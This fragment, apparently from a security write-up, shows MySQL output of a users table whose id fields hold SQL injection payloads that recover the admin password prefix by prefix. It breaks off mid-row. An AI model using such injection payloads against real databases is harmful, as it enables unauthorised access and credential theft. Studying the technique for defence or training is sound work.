 mysql> select * from users;
| id | pseudo | password |
| 2ab66bb4-6e18-45f0-8625-b2cd1699bd25 | admin | 6991d0 |
| z' OR password like '0%'# | zb560 | cc8c0a |
| z' OR password like '1%'# | z4faa | cc8c0a |
| z' OR password like '2%'# | z2e5e | cc8c0a |
| z' OR password like '3%'# | z0cc3 | cc8c0a |
| z' OR password like '4%'# | z3719 | cc8c0a |
| z' OR password like '5%'# | z9967 | cc8c0a |
| z' OR password like '6%'# | z13e7 | cc8c0a |
| z' OR password like '67%'# | zcb37 | cc8c0a |
| z' OR password like '68%'# | zc4a7 | cc8c0a |
| z' OR password like '69%'# | z4407 | cc8c0a |
| z' OR password like '690%'# | za8d8 | cc8c0a |
| z' OR password like